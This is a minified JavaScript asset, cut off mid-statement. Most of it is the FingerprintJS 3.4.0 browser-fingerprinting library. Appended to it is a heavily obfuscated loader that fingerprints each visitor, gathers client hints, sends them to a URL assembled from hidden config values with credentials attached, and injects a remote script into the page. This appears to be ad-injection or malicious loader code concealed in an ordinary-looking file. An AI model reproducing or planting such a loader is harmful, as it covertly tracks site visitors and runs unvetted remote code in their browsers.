q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 